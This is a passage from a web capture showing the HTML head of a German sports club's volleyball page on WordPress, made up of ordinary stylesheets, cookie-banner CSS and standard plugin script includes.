

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtbsport.de/sportarten/volleyball/
body_size: 21384
content:
<!DOCTYPE html>
<html lang="de">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Volleyball &#8211; Gadderbaumer Turnverein v. 1878 e.V. Bielefeld</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Feed" href="https://gtbsport.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadderbaumer Turnverein v. 1878 e.V. Bielefeld &raquo; Kommentar-Feed" href="https://gtbsport.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gtbsport.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtbsport.de%2Fsportarten%2Fvolleyball%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gtbsport.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtbsport.de%2Fsportarten%2Fvolleyball%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='purethemes-shortcodes-css' href='https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wfsi-socialicons-css' href='https://gtbsport.de/wp-content/plugins/web-font-social-icons/css/icons.css?ver=6.9' type='text/css' media='all' />
<style id='wfsi-socialicons-inline-css' type='text/css'>

                    a.ptwsi-social-icon,
                    a.ptwsi-social-icon:visited,
                    .ptwsi_social-icons li a:visited,
                    .ptwsi_social-icons li a {
                            color: #A0A0A0;
                            background:  #F2F2F2;
                    }
/*# sourceURL=wfsi-socialicons-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtbsport.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://gtbsport.de/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtbsport.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://gtbsport.de/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-default-style-css' href='https://gtbsport.de/wp-content/themes/kvell/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='kvell-edge-modules-inline-css' type='text/css'>
.page-id-56.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}
/*# sourceURL=kvell-edge-modules-inline-css */
</style>
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-modules-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kvell-edge-style-dynamic-responsive-css' href='https://gtbsport.de/wp-content/themes/kvell/assets/css/style_dynamic_responsive.css?ver=1718134418' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://gtbsport.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gtbsport.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://gtbsport.de/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a70085;border-color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a70085;border:1px solid #a70085}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a70085;-moz-box-shadow:0 0 1px 3px #a70085;box-shadow:0 0 1px 3px #a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a70085}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a70085}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://gtbsport.de/","site":"https://gtbsport.de/","ajax":"https://gtbsport.de/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"64b0ebfccaacc6af87c47889c7d1bc2d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Bitte klicke auf den folgenden Button, um den Download zu starten.","start_dl":"Download starten"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtbsport.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gtbsport.de/sportarten/volleyball/" />
